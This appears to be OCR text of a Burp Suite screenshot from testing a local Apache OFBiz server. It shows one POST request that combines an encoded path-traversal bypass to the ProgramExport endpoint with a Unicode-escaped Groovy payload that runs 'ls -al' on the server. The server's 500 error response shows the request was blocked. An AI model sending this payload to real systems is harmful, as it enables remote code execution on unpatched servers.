 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
× +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/test/%2E%2E/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 284
6
7 groovyProgram=
\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\
u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u006c\u
0073\u0020\u002d\u0061\u006c\u0027\u002e\u0065\u0078\u0065\u0063\u0
075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u00
3b
? Search 0 highlights
Response
Pretty Raw Hex Render \n
HTTP Status 500 – Internal Server Error
Type Exception Report
Message For security reason this URL is not accepted
Description The server encountered an unexpected condition that prevented it from fulfilling
the request.
Exception
java.lang.RuntimeException: For security reason this URL is not a
org.apache.ofbiz.webapp.control.ControlFilter.doFilter(Co
org.apache.logging.log4j.web.Log4jServletFilter.doFilter(
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/9.0.86
Inspector
Notes
Done 1,261 bytes | 6 millis
Event log (4) All issues Memory: 176.5MB